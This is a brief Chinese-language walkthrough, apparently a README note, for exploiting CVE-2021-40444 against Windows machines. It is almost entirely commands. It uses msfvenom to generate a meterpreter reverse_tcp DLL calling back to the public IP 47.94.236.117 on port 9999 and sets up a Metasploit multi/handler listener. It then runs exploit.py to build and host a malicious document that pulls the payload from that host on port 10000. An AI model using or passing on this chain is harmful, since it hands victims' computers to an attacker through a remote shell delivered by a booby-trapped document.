 1、安装依赖：
apt-get install lcab
2、生成 DLL：
msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117
lport=9999 -f dll > shell.dll
3、监听上线：
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 9999
run
4、生成文档：
cp shell.dll CVE-2021-40444
cd CVE-2021-40444
python3 exploit.py generate shell.dll http://47.94.236.117:10000
5、监听文档：
python3 exploit.py host 10000
6、取出文档执行测试